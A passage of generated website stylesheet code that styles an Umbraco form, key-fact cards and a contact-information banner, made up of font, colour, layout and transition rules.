.UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr 